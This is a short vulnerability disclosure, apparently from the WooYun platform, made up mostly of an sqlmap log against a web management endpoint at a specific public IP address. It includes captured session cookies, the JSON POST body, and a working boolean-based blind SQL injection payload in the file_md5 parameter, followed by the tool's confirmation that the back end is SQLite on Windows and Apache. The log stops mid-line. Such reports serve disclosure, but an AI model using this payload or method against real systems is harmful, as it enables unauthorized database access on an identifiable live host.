 GET http://124.202.198.158:6868/boundary_manage/ajax.kptl
Cookie: PHPSESSID=nufh19pbvgc1hdudrra40grrj2; GUID=B92441F0-B325-453C-9758-111D7AB69190; SCIP=192.168.1.89; topSC=1; poped
om=2222222222; kidtype=6966; hid=3MH00B5M; sn=107000-011007-240336-400661; scName=PILIBABY-SERVER(1); SCNum=1; B92441F0-B3
25-453C-9758-111D7AB69190admin=%7B%22btype%22%3A%225%22%2C%22rtype%22%3A%221%22%2C%22stype%22%3A%221%22%2C%22dtype%22%3A%2
20%22%2C%22gids%22%3A%5B%221%22%5D%2C%22ttype%22%3A%224%22%2C%22stime%22%3A%220%22%2C%22etime%22%3A%220%22%2C%22stext%22%3
A%221%22%2C%22curtab%22%3A1%7D
POST data: %7B%22get_file_name_details_cmd%22%3A%7B%22userSession%22%3A%225E350D13-F093-4CD0-A5FE-9DCFBFCFF21D%22%2C%22mod
e_id%22%3A%22B92441F0-B325-453C-9758-111D7AB69190%22%2C%22VHierarchyID%22%3A%22ADMIN%22%2C%22groupids%22%3A%5B%221%22%5D%2
C%22boundary_type%22%3A%225%22%2C%22time_type%22%3A%224%22%2C%22start_time%22%3A%220%22%2C%22end_time%22%3A%220%22%2C%22fi
le_md5%22%3A%2272C84AE241A44567B31CA2B4FB7557C9%22%2C%22sort_type%22%3A%22download_time%22%2C%22sort_order%22%3A%22desc%22
%2C%22page_count%22%3A%2210%22%2C%22current_page%22%3A%221%22%7D%7D
do you want to test this URL? [Y/n/q]
> y
[07:47:55] [INFO] testing URL 'http://124.202.198.158:6868/boundary_manage/ajax.kptl'
JSON data found in POST data. Do you want to process it? [Y/n/q] y
[07:47:56] [INFO] resuming back-end DBMS 'sqlite'
[07:47:56] [INFO] using '/root/.sqlmap/output/results-02032016_0747am.csv' as the CSV results file in multiple targets mod
e
[07:47:56] [INFO] testing connection to the target URL
[07:47:57] [INFO] heuristics detected web page charset 'utf-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: JSON file_md5 ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: {"get_file_name_details_cmd":{"userSession":"5E350D13-F093-4CD0-A5FE-9DCFBFCFF21D","mode_id":"B92441F0-B325-4
53C-9758-111D7AB69190","VHierarchyID":"ADMIN","groupids":["1"],"boundary_type":"5","time_type":"4","start_time":"0","end_t
ime":"0","file_md5":"72C84AE241A44567B31CA2B4FB7557C9' AND 6067=6067 AND 'uLZo'='uLZo","sort_type":"download_time","sort_o
rder":"desc","page_count":"10","current_page":"1"}}
---
do you want to exploit this SQL injection? [Y/n] y
[07:47:58] [INFO] the back-end DBMS is SQLite
web server operating system: Windows
web application technology: Apache 2.2.14
back-end DBMS: SQLite
[07:47:58] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.sqlmap/output/resu
www.wooyun.org